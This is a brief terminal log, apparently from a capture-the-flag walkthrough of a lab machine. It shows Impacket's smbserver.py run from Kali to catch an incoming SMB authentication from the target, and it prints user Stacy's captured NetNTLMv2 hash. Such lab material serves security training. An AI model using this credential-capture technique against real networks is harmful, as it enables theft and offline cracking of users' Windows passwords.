 root@kali:~/Desktop#smbserver.py -smb2support a /root/Desktop/
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.104,49714)
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User GIDDY\Stacy authenticated successfully
[*] Stacy::GIDDY:4141414141414141:be1a1a35e662241908106fd8c2b9cd23:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:a)
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User GIDDY\Stacy authenticated successfully